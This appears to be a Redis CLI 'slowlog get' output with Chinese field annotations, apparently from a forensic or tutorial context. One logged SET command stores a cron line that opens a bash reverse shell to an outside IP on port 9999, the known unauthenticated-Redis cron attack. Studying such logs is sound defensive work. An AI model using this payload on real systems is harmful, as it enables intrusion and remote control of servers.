 127.0.0.1:6379> slowlog get
1) 1) (integer) 6 日志ID
2) (integer) 1729169584 时间戳
3) (integer) 27 执行时间 微秒
4) 1) "set" 命令
2) "1017" 键
3) "\n* * * * * bash -i >& /dev/tcp/47.113.187.190/9999 0>&1\n" 执行内容
5) "171.223.229.61:35334" 客户端地址
6) "" 额外信息
2) 1) (integer) 5
2) (integer) 1729169509
3) (integer) 5
4) 1) "SLOWLOG" 命令
2) "RESET" 清空慢日志
5) "127.0.0.1:43206"
6) ""
127.0.0.1:6379>